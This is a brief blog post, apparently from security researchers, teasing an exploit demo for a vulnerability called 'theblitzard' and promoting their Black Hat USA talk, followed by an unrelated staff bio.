Leak arbitrary address, leak vtable pointer, prepare your gadgets, ahh. I’m a bit tired hmm, so if you are curious about what theblitzard vulnerability itself actually is, don’t miss our talk at Mandalay Bay GH at August 3 11:30, Blackhat USA. Wish to see you there 🙂

Also, it’s a pity the vulnerability is not selected for pwnie nominations, we will come up with a better one next year 🙂

Here is the video, some spraying time is omitted:

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.